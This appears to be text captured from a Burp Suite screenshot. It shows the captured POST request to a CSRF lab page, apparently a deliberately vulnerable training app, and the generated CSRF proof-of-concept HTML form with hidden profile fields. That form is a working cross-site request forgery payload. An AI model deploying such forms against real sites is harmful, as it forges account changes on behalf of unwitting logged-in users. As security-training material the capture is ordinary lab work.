 CSRF PoC generator
Request to: http://121.196.62.22:8081
? Options
Raw Params Headers Hex
1 POST /vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
4 Accept: text/html,application/xhtml+xml,application/x
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/vul/csrf/csrfpost/csrf
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
? < + > Type a search term
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:8080/vul/csrf/csrfpost/csrf_post_edit.php" method="POST"
>
6 <input type="hidden" name="sex" value="test" />
7 <input type="hidden" name="phonenum" value="test" />
8 <input type="hidden" name="add" value="test" />
9 <input type="hidden" name="email" value="test" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close